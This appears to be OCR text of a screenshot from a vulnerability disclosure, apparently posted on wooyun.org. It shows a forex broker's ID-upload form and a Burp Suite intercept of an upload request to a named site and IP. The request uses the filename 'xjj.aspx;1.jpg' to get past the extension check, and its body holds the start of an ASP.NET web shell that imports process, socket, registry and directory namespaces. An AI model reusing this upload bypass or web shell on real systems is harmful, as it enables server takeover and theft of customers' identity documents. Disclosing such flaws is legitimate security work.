 360安全浏览器 7.1
http://absfx-rf.com/zh-cn/read.jsp?id=24
开设真实账户 - ABS Broker S.
联系电话：
手机号码
其它：
您的QQ
C. 证件上传
身份证上传：
上传身份证正面
xjj.aspx;1.jpg (71KB) - 100%
继续，进入下
Skrill
moneybookers
SWIFT
Bank Wire
TRANSFER
NETELLER
Liberty
Reserve
保证金外汇交易涉及高风险，未必适合所有投资者。阁下在决定买卖
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://absfx-rf.com:80 [122.10.117.119]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /office/uploadimage.jsp?action=upload&tablename=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ae0cH2GI3ae0GI3ei4Ef1ae0Ef1gL6
User-Agent: Shockwave Flash
Host: absfx-rf.com
Content-Length: 73139
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0cH2GI3ae0GI3ei4Ef1ae0Ef1gL6
Content-Disposition: form-data; name="Filename"
xjj.aspx;1.jpg
------------ae0cH2GI3ae0GI3ei4Ef1ae0Ef1gL6
Content-Disposition: form-data; name="file"; filename="xjj.aspx;1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false"
EnableViewStateMac="false" EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net.Sockets" %>
<%@ import Namespace="System.Net" %>
<%@ import Namespace="System.Runtime.InteropServices"%>
<%@ import Namespace="System.DirectoryServices"%>
<%@ import Namespace="System.ServiceProcess"%>
<%@ import Namespace="System.Text.RegularExpressions"%>
<%@ Import Namespace="System.Threading"%>
www.wooyun.org